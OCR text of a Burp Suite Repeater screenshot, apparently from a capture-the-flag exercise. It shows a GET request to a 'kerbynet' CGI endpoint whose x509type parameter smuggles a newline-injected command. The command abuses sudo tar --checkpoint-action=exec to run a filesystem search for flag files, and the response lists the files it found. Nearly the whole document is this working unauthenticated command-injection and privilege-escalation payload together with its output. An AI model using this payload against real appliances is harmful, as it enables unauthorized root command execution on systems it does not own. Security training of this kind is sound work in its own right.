 Burp Project Intruder Repeater View Help Burp Suite Professional v2024.11.2 - Temporary Project - licensed to h3110w0r1d
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Search Settings
1 × +
Send Cancel < > Target: http://61.139.2.100 HTTP/1
Request
Pretty Raw Hex \n
1 GET http://61.139.2.100/cgi-bin/kerbynet?Action=x509view&Section=NoAuthREQ&User=&
x509type=
%27%0A/etc/sudo%20tar%20-cf%20/dev/null%20/dev/null%20--checkpoint=1%20--checkpoint-
action=exec=%27find+/+-type+f+-name+"*flag*"%27%0A%27 HTTP/1.1
2 Host: 61.139.2.100
3 Accept-Language: zh-CN,zh;q=0.9
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/131.0.6778.140 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/ap
ng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate, br
8 Connection: keep-alive
9
10
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Connection: close
3 Cache-Control: no-cache, must-revalidate
4 Content-Type: text/html; charset=ISO-8859-1
5 Date: Mon, 14 Apr 2025 04:46:52 GMT
6 Pragma: no-cache
7 Server: Apache
8 Content-Length: 4041
9
10 /DB/_DB.001/flag
11 /sys/devices/pci0000:00/0000:00:11.0/0000:02:01.0/net/ETH00/flags
12 /sys/devices/platform/serial8250/tty/ttyS2/flags
13 /sys/devices/platform/serial8250/tty/ttyS3/flags
14 /sys/devices/platform/serial8250/tty/ttyS1/flags
15 /sys/devices/pnp0/00:05/tty/ttyS0/flags
16 /sys/devices/virtual/net/bond3/flags
17 /sys/devices/virtual/net/ip6tnl0/flags
18 /sys/devices/virtual/net/bond1/flags
19 /sys/devices/virtual/net/sit0/flags
20 /sys/devices/virtual/net/dummy1/flags
21 /sys/devices/virtual/net/bond8/flags
22 /sys/devices/virtual/net/DEFAULTBR/flags
23 /sys/devices/virtual/net/bond6/flags
24 /sys/devices/virtual/net/VPN99/flags
25 /sys/devices/virtual/net/VPN99/tun_flags
26 /sys/devices/virtual/net/bond4/flags
27 /sys/devices/virtual/net/bond2/flags
28 /sys/devices/virtual/net/bond0/flags
29 /sys/devices/virtual/net/bond9/flags
30 /sys/devices/virtual/net/dummy0/flags
31 /sys/devices/virtual/net/lo/flags
32 /sys/devices/virtual/net/bond7/flags
33 /sys/devices/virtual/net/bond5/flags
34 /sys/module/scsi_mod/parameters/default_dev_flags
35 /Database/flag
36 /proc/kpageflags
37 /cdrom/usr/share/man/man8/rootflags.8
38 /DB/_DB.001/flag
39 /sys/devices/pci0000:00/0000:00:11.0/0000:02:01.0/net/ETH00/flags
40 /sys/devices/platform/serial8250/tty/ttyS2/flags
41 /sys/devices/platform/serial8250/tty/ttyS3/flags
42 /sys/devices/platform/serial8250/tty/ttyS1/flags
43 /sys/devices/pnp0/00:05/tty/ttyS0/flags
44 /sys/devices/virtual/net/bond3/flags
45 /sys/devices/virtual/net/ip6tnl0/flags
46 /sys/devices/virtual/net/bond1/flags
47 /sys/devices/virtual/net/sit0/flags
48 /sys/devices/virtual/net/dummy1/flags
49 /sys/devices/virtual/net/bond8/flags
50 /sys/devices/virtual/net/DEFAULTBR/flags
51 /sys/devices/virtual/net/bond6/flags
52 /sys/devices/virtual/net/VPN99/flags
53 /sys/devices/virtual/net/VPN99/tun_flags
Search 0 highlights
Inspector
Selection 29 (0x1d)
Selected text
find+/+-type+f+-name+"*flag*"
Decoded from: URL encoding
find / -type f -name "*flag*"
Cancel Apply changes
Request attributes 2
Request query parameters 4
Request body parameters 0
Request cookies 0
Request headers 7
Response headers 7
Inspector
Notes
Done 4,259 bytes | 2,907 millis
Event log (2) All issues (1) Memory: 162.7MB